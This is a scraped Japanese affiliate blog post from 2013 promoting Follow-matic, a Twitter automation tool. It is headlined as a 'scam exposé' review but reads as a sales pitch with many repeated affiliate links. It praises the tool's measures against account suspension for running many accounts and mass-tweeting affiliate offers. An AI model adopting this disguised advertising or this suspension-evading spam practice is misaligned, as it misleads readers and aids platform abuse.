data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/f2871c7e-s-22-300x50.jpg" data-large-file="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/f2871c7e-s-22.jpg"/></figure><div class="clearfix"><p class="meta"><i class="material-icons">&#xe8b5;</i><span class="date published"><time class="entry-date updated" datetime="2013-07-01T09:33:59+09:00" itemprop="datePublished">2013年7月1日</time></span></p><p><strong><span style="font-size:large;"><span style="font-size:large;">[詐欺！？]　フォローマティック　レビュー　評価　暴露　実際入手　口コミはここ！！</span></span></strong></p>
<p><strong><span style="color:#FF0000;">フォローマティック　詐欺！？　口コミ　レビュー　評価　特典　暴露しています　見ないと損！！</span></strong></p>
<p>
<strong>フォローマティック</strong></p>
<p><div id="bc_749761a0d222d73293a944dda9536e65" class="blogcard"><a href="https://ebusiness119.com/url2/7dpvb3zb" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/7/749761a0d222d73293a944dda9536e65-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://ebusiness119.com/url2/7dpvb3zb</p></a></div></p><p>
早速暴露です。</p>
<p>このツール　ほんの少しでも興味があるなら</p>
<p>今すぐにでも　入手しておくべきツールだと思います。</p>
<p><div id="bc_749761a0d222d73293a944dda9536e65" class="blogcard"><a href="https://ebusiness119.com/url2/7dpvb3zb" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/7/749761a0d222d73293a944dda9536e65-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://ebusiness119.com/url2/7dpvb3zb</p></a></div></p><p>簡単に言うと　ツイッターの管理ツール的なものですが</p>
<p>メルマガ読者を増やすよりも簡単で</p>
<p>しかも　効果が絶大です。</p>
<p>
私もツイッターツールは　数種類使っていましたが</p>
<p>結果　どうなったと思います？</p>
<p>すぐに　使えなくなり　作者は　とんずら。。</p>
<p>安物買いの銭失いとはこの事ですね。。</p>
<p>
そこで　まず　重視すべき点は　アップデートがあるか？どうかなのです。</p>
<p>ツイッターのAPIなどの仕様って　コロコロ変わるんです。</p>
<p>それが　原因で　使えなくなるツールが大半です。</p>
<p>
正直なところ　このフォローマティック以外のツールで　使い物になる</p>
<p>ツイッターツールは見たことがありません。</p>
<p><div id="bc_749761a0d222d73293a944dda9536e65" class="blogcard"><a href="https://ebusiness119.com/url2/7dpvb3zb" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/7/749761a0d222d73293a944dda9536e65-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://ebusiness119.com/url2/7dpvb3zb</p></a></div></p><p>
次のお勧めポイントは　使いやすさと　徹底的な凍結対策です。</p>
<p>現在　１７アカウント持っていますが　半分は凍結されたりしました。</p>
<p>大体　50％の確率で　凍結だの削除だのが行われているのが現状です。</p>
<p>
<p><div id="bc_749761a0d222d73293a944dda9536e65" class="blogcard"><a href="https://ebusiness119.com/url2/7dpvb3zb" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/7/749761a0d222d73293a944dda9536e65-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://ebusiness119.com/url2/7dpvb3zb</p></a></div></p><p>キャッシュポイントとして　無料オファーをされていますが</p>
<p>これだけ　多数のアカウントで　フォロワーがいれば　少々高めの情報教材でも</p>
<p>売れてしまいます。</p>
<p><div id="bc_749761a0d222d73293a944dda9536e65" class="blogcard"><a href="https://ebusiness119.com/url2/7dpvb3zb" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/7/749761a0d222d73293a944dda9536e65-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://ebusiness119.com/url2/7dpvb3zb</p></a></div></p><p>
販売価格は一見高そうですが、これだけの価値があり</p>
<p>帰ってくる（利益）金額を考えたら　たった数回　無料オファーをつぶやくか？</p>
<p>安めの属性に対応した　情報教材を販売するか？で十分元がとれます。</p>
<p><div id="bc_749761a0d222d73293a944dda9536e65" class="blogcard"><a href="https://ebusiness119.com/url2/7dpvb3zb" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/7/749761a0d222d73293a944dda9536e65-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://ebusiness119.com/url2/7dpvb3zb</p></a></div></p><p>最近　高額塾で　やたら　メルマガアフィリをすすめている所が多いですが</p>
<p>お客さんを囲って　そこから　売り上げを出すといった手法は</p>
<p>ツイッターツールでも　全然　可能ですし　その方が楽です。</p>
<p>
また　逆に　自分のメルマガを宣伝し　読者を集めるといった手法も</p>
<p>ありですよね？</p>
<p><div id="bc_749761a0d222d73293a944dda9536e65" class="blogcard"><a href="https://ebusiness119.com/url2/7dpvb3zb" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/7/749761a0d222d73293a944dda9536e65-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://ebusiness119.com/url2/7dpvb3zb</p></a></div></p><p>そう考えると　簡単に元がとれるし　得るものは大きい</p>
<p>様々な可能性がある</p>
<p>高度なツールの割には　適正な価格設定</p>
<p>徹底的な実験結果　サポートなど　長い目で見ても十分使えるツールではないでしょうか？</p>
<p>
ツイッターに関するツールは　中途半端では　すぐに使えなくなります。</p>
<p>フォローマティックは　徹底的に検証したツールですし　対応も本気だと思います。</p>
<p><div id="bc_749761a0d222d73293a944dda9536e65" class="blogcard"><a href="https://ebusiness119.com/url2/7dpvb3zb" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/7/749761a0d222d73293a944dda9536e65-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://ebusiness119.com/url2/7dpvb3zb</p></a></div></p><p>無料オファーをつぶやく</p>
<p>アフィリエイトURLをつぶやく</p>
<p>メルマガ読者を爆発的に増やすためにつぶやく</p>
<p>どれも可能です。</p>
<p><div id="bc_749761a0d222d73293a944dda9536e65" class="blogcard"><a href="https://ebusiness119.com/url2/7dpvb3zb" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/7/749761a0d222d73293a944dda9536e65-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://ebusiness119.com/url2/7dpvb3zb</p></a></div></p><p>更に　このサイトからだと　私からの特典</p>
<p><strong><span style="color:#FF00FF;">再配布可能！テンプレート　ボタンなど素材　大量特典　もらわな損！</span></strong>と</p>
<p>
いった特典をお付け致します。</p>
<p>これは再配布可能なので、例えば　この無料オファーに登録してくれると</p>
<p>この特典差し上げますよー　などともつぶやけますし　色々使い道は</p>
<p>あると思います。</p>
<p>これから　アフィリエイトで稼ぎたいなら　絶対入手しておいて損はないと思いますし</p>
<p>必須ツールだと思います。</p>
<p>
決断は今です！</p>
<p><div id="bc_749761a0d222d73293a944dda9536e65" class="blogcard"><a href="https://ebusiness119.com/url2/7dpvb3zb" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/7/749761a0d222d73293a944dda9536e65-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://ebusiness119.com/url2/7dpvb3zb</p></a></div></p><p>
購入画面で　下記が表示されているか？確認してから</p>
<p>入手して下さい。<br/>
<a href="https://livedoor.blogimg.jp/kikyouyasoft-blog/imgs/f/2/f2871c7e.jpg" title="f2871c7e.jpg" target="_blank" rel="noopener external" class="external"><img decoding="async" src="https://livedoor.blogimg.jp/kikyouyasoft-blog/imgs/f/2/f2871c7e-s.jpg" width="480" height="80" border="0" alt="f2871c7e.jpg" hspace="5" class="pict"/></a></p>
<p>表示されない場合は　クッキーが有効になっていない可能性があります。</p>
<p>こちらを　参照して下さい。</p>
<p><div id="bc_459b98fe2e923216ac9437f921302895" class="blogcard"><a href="https://paypal.siyo.org/cookie/" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/4/459b98fe2e923216ac9437f921302895-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://paypal.siyo.org/cookie/</p></a></div></p><p><strong><span style="color:#FF0000;">注意</span></strong>：特典やサポートに関して　当サイトから購入のみの<br/>
場合もあります。また　期間限定のものもありますので<br/>
このサイトから　入手することを　強く推奨致します。</p>
<p>
<p><div id="bc_749761a0d222d73293a944dda9536e65" class="blogcard"><a href="https://ebusiness119.com/url2/7dpvb3zb" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/7/749761a0d222d73293a944dda9536e65-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://ebusiness119.com/url2/7dpvb3zb</p></a></div></p><p>
フォローマティック　口コミ　レビュー　評判　ツイッター　ツール　サポート　特典　感想　実践者の声</p>
<p>今　激しく　売れています！！</p>
<p><div id="bc_151ecb5a2d8b4af746312e314cfe82a6" class="blogcard"><a href="https://ebusiness119.com/url2/79phak20" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/1/151ecb5a2d8b4af746312e314cfe82a6-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://ebusiness119.com/url2/79phak20</p></a></div></p><p>男心をキュンとさせ　ぎゅっと掴む心理術</p>
<p><div id="bc_671c1ba38447202747ad8b523a939ed4" class="blogcard"><a href="https://ebusiness119.com/url2/d0f4ptkn" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/6/671c1ba38447202747ad8b523a939ed4-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://ebusiness119.com/url2/d0f4ptkn</p></a></div></p><p><div id="bc_bc429f6e2deacc3a8cef382906dd3cca" class="blogcard"><a href="https://p.booklog.jp/book/73589" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="No response" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">No response</p><p class="blog-card-desc">There was no response from the server.</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/b/bc429f6e2deacc3a8cef382906dd3cca-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://p.booklog.jp/book/73589</p></a></div></p><p>タダモノ　無料でＧＥＴ！</p>
<p><div id="bc_d70e0b08b7fd629f288ac48ea22a1740" class="blogcard"><a href="https://www.facebook.com/tadamono21" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/d/d70e0b08b7fd629f288ac48ea22a1740.jpg" alt="タダモノ | Toyonaka-shi Osaka" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">タダモノ | Toyonaka-shi Osaka</p><p class="blog-card-desc">&#x30bf;&#x30c0;&#x30e2;&#x30ce;&#x3001;&#x5927;&#x962a;&#x5e9c; &#x8c4a;&#x4e2d;&#x5e02; - &#x3 ...</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/d/d70e0b08b7fd629f288ac48ea22a1740-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://www.facebook.com/tadamono21</p></a></div></p><p>
無料　ブログで稼いじゃう？</p>
<p><div id="bc_9377f5266fbb8809420c8f2078bedbd6" class="blogcard"><a href="https://www.knowledge.ne.jp/ksa/2133-1-607" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/9/9377f5266fbb8809420c8f2078bedbd6-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://www.knowledge.ne.jp/ksa/2133-1-607</p></a></div></p><p>
このドメイン売り？　売っちゃおうかな？</p>
<p>baiduanimation.com</p>
<p>bisuanime.com</p>
<p>8q0.net</p>
<p>xn--ols92rrzdr9b.com<br/>
　情報教材.com</p>
<p>ebusinessno1.com</p>
<p>オファーはお気軽に。。(^.^)</p>
<p>
情報商材　詐欺！？　ガツンとレビュー</p>
<p>
<p><div id="bc_3e120ad4412101a3f66053d1b6b8b544" class="blogcard"><a href="https://urajyouhou21.seesaa.net/" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/3/3e120ad4412101a3f66053d1b6b8b544.png" alt="情報商材　詐欺！？　ガツンとレビュー" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">情報商材　詐欺！？　ガツンとレビュー</p><p class="blog-card-desc">情報商材　情報教材　詐欺！？ガツンとレビューします。</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/3/3e120ad4412101a3f66053d1b6b8b544-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://urajyouhou21.seesaa.net/</p></a></div></p><p>
無料レポート 情報 暴露屋 口コミ レビュー</p>
<p>
<p><div id="bc_bd2fa891ef234db72ea7771d70972bfd" class="blogcard"><a href="https://muryourepo21.seesaa.net/" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/b/bd2fa891ef234db72ea7771d70972bfd.png" alt="無料レポート　情報　暴露屋　口コミ　レビュー" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">無料レポート　情報　暴露屋　口コミ　レビュー</p><p class="blog-card-desc">無料レポート　情報　暴露屋　口コミ　レビューをいち早く　お伝えします。</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/b/bd2fa891ef234db72ea7771d70972bfd-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://muryourepo21.seesaa.net/</p></a></div></p><p><a href="https://xn--ols92rrzdr9b.net" target="_blank" rel="noopener external" class="external">情報教材.net</a><span class="ext_icon"></span></p>
<p><div id="bc_f42e0ac799be827a4a30d275dd1ef1f7" class="blogcard"><a href="https://xn--ols92rrzdr9b.net" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/f/f42e0ac799be827a4a30d275dd1ef1f7.png" alt="情報教材.net | 情報教材のやばい裏話など" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">情報教材.net | 情報教材のやばい裏話など</p><p class="blog-card-desc">情報教材のやばい裏話など</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/f/f42e0ac799be827a4a30d275dd1ef1f7-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://情報教材.net/himitu/2199/</p></a></div></p><p>
恋愛教材　大暴露！</p>
<p><div id="bc_48f511646c3b969937d75f0139cb9b89" class="blogcard"><a href="https://blog.livedoor.jp/kikyouyasoft-blog/" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/4/48f511646c3b969937d75f0139cb9b89.png" alt="恋愛教材　大暴露！！" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">恋愛教材　大暴露！！</p><p class="blog-card-desc">恋愛教材　大暴露！！ガッツリレビュー致します！</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/4/48f511646c3b969937d75f0139cb9b89-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://blog.livedoor.jp/kikyouyasoft-blog/</p></a></div></p><p>
<img?src="https://chart.apis.google.com/chart?chs=150x150&#038;cht=qr&#038;chl=http%3a%2f%2febusiness119%2ecom%2furl2%2faf5nfpqx"></p>
<p>
あなたの商材　募集します！</p>
<p>詳しくは　下記　メルマガまで　お問い合わせ下さい。</p>
<p><div id="bc_dea289442493be349898485bff706f83" class="blogcard"><a href="https://archive.mag2.com/0000155528/index.html" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/d/dea289442493be349898485bff706f83-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://archive.mag2.com/0000155528/index.html</p></a></div></p><p>お気軽にhttps://ssl.form-mailer.jp/fms/af313d31683799　<a href="https://ssl.form-mailer.jp/fms/af313d31683799" rel="noopener external" class="external">（お問い合わせはこちら）</a><span class="ext_icon"></span></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><div id="toc_container"><span class="toc_title">Contents</span><input id="toc_toggle" type="checkbox" checked="checked"><label class="toc_toggle" for="toc_toggle"></label><ul class="toc_list"><li><a href="#toc_id_1"><span class="toc_number toc_depth_1">1.</span> 共有:</a></li></ul></div><!--/#toc_container-->
<h3 class="sd-title"><span id="toc_id_1">共有:</span></h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-2199" class="share-twitter sd-button share-icon no-text" href="https://xn--ols92rrzdr9b.com/himitu/2199/?share=twitter" target="_blank" aria-labelledby="sharing-twitter-2199">
<span id="sharing-twitter-2199" hidden>クリックして X で共有 (新しいウィンドウで開きます)</span>
<span>X</span>
</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2199" class="share-facebook sd-button share-icon no-text" href="https://xn--ols92rrzdr9b.com/himitu/2199/?share=facebook" target="_blank" aria-labelledby="sharing-facebook-2199">
<span id="sharing-facebook-2199" hidden>Facebook で共有するにはクリックしてください (新しいウィンドウで開きます)</span>
<span>Facebook</span>
</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-2199" class="share-email sd-button share-icon no-text" href="mailto:?subject=%5B%E5%85%B1%E6%9C%89%E6%8A%95%E7%A8%BF%5D%20%5B%E8%A9%90%E6%AC%BA%EF%BC%81%EF%BC%9F%5D%E3%80%80%E3%83%95%E3%82%A9%E3%83%AD%E3%83%BC%E3%83%9E%E3%83%86%E3%82%A3%E3%83%83%E3%82%AF%E3%80%80%E3%83%AC%E3%83%93%E3%83%A5%E3%83%BC%E3%80%80%E8%A9%95%E4%BE%A1%E3%80%80%E6%9A%B4%E9%9C%B2%E3%80%80%E5%AE%9F%E9%9A%9B%E5%85%A5%E6%89%8B%E3%80%80%E5%8F%A3%E3%82%B3%E3%83%9F%E3%81%AF%E3%81%93%E3%81%93%EF%BC%81%EF%BC%81&#038;body=https%3A%2F%2Fxn--ols92rrzdr9b.com%2Fhimitu%2F2199%2F&#038;share=email" target="_blank" aria-labelledby="sharing-email-2199" data-email-share-error-title="メールの設定は完了していますか ?" data-email-share-error-text="メールでの共有に問題がある場合、お使いのブラウザーにメールアドレスが設定されていない可能性があります。 新しいメールアドレスの作成が必要になることがあります。" data-email-share-nonce="198c3968f3" data-email-share-track-url="https://xn--ols92rrzdr9b.com/himitu/2199/?share=email">
<span id="sharing-email-2199" hidden>クリックして友達にメールでリンクを送信 (新しいウィンドウで開きます)</span>
<span>メールアドレス</span>
</a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="sharing-print-2199" class="share-print sd-button share-icon no-text" href="https://xn--ols92rrzdr9b.com/himitu/2199/#print?share=print" target="_blank" aria-labelledby="sharing-print-2199">
<span id="sharing-print-2199" hidden>クリックして印刷 (新しいウィンドウで開きます)</span>
<span>印刷</span>
</a></li><li class="share-end"></li></ul></div></div></div></div>
<div class="meta-box">
<p class="meta meta-u"><span class="tags items" itemprop="keywords"><span class="first-item"><i class="material-icons">&#xf05b;</i><a href="https://xn--ols92rrzdr9b.com/tag/%e6%97%a5%e8%a8%98/">日記</a></span></span></p><p class="vcard author"><i class="material-icons">&#xe3c9;</i>Posted by <span class="fn" itemprop="editor author creator copyrightHolder"><a href="https://xn--ols92rrzdr9b.com/author/karn21/">情報教材暴露おやじ　管理人</a></span></p>
</div><!--/.meta-box-->
<hr class="pbhr"/></div><!--/.post-->
<aside>
<div class="sns-msg"><h2>よろしければシェアお願いします</h2></div>
<aside>
<div id="sns-bottoms">
<div class="snsf-c">
<ul class="snsfb clearfix">
<!--twitter-->
<li class="twitter"><a href="//twitter.com/share?text=%5B%E8%A9%90%E6%AC%BA%EF%BC%81%EF%BC%9F%5D%E3%80%80%E3%83%95%E3%82%A9%E3%83%AD%E3%83%BC%E3%83%9E%E3%83%86%E3%82%A3%E3%83%83%E3%82%AF%E3%80%80%E3%83%AC%E3%83%93%E3%83%A5%E3%83%BC%E3%80%80%E8%A9%95%E4%BE%A1%E3%80%80%E6%9A%B4%E9%9C%B2%E3%80%80%E5%AE%9F%E9%9A%9B%E5%85%A5%E6%89%8B%E3%80%80%E5%8F%A3%E3%82%B3%E3%83%9F%E3%81%AF%E3%81%93%E3%81%93%EF%BC%81%EF%BC%81%20%7C%20%E6%83%85%E5%A0%B1%E6%95%99%E6%9D%90.com&amp;url=https://xn--ols92rrzdr9b.com/himitu/2199/" title="Tweet" aria-label="Twitter" target="_blank" rel="nofollow noopener"><i class="ico-x-twitter"></i><span class="snsname">Twitter</span></a></li>
<!--facebook-->
<li class="facebook"><a href="//www.facebook.com/sharer/sharer.php?u=https://xn--ols92rrzdr9b.com/himitu/2199/&amp;t=%5B%E8%A9%90%E6%AC%BA%EF%BC%81%EF%BC%9F%5D%E3%80%80%E3%83%95%E3%82%A9%E3%83%AD%E3%83%BC%E3%83%9E%E3%83%86%E3%82%A3%E3%83%83%E3%82%AF%E3%80%80%E3%83%AC%E3%83%93%E3%83%A5%E3%83%BC%E3%80%80%E8%A9%95%E4%BE%A1%E3%80%80%E6%9A%B4%E9%9C%B2%E3%80%80%E5%AE%9F%E9%9A%9B%E5%85%A5%E6%89%8B%E3%80%80%E5%8F%A3%E3%82%B3%E3%83%9F%E3%81%AF%E3%81%93%E3%81%93%EF%BC%81%EF%BC%81%20%7C%20%E6%83%85%E5%A0%B1%E6%95%99%E6%9D%90.com" title="Share on Facebook" aria-label="Facebook" target="_blank" rel="nofollow noopener"><i class="ico-facebook"></i><span class="snsname">Facebook</span></a></li>
<!--pinit-->
<li class="pinit"><a href="//www.pinterest.com/pin/create/button/?url=https://xn--ols92rrzdr9b.com/himitu/2199/&amp;description=%5B%E8%A9%90%E6%AC%BA%EF%BC%81%EF%BC%9F%5D%E3%80%80%E3%83%95%E3%82%A9%E3%83%AD%E3%83%BC%E3%83%9E%E3%83%86%E3%82%A3%E3%83%83%E3%82%AF%E3%80%80%E3%83%AC%E3%83%93%E3%83%A5%E3%83%BC%E3%80%80%E8%A9%95%E4%BE%A1%E3%80%80%E6%9A%B4%E9%9C%B2%E3%80%80%E5%AE%9F%E9%9A%9B%E5%85%A5%E6%89%8B%E3%80%80%E5%8F%A3%E3%82%B3%E3%83%9F%E3%81%AF%E3%81%93%E3%81%93%EF%BC%81%EF%BC%81%20%7C%20%E6%83%85%E5%A0%B1%E6%95%99%E6%9D%90.com" data-pin-do="buttonBookmark" data-pin-custom="true" title="Pinterest" aria-label="Pinterest" target="_blank" rel="nofollow noopener"><i class="ico-pinterest-p"></i><span class="snsname">Pin it</span></a></li>
<!--linkedin-->
<li class="linkedin"><a 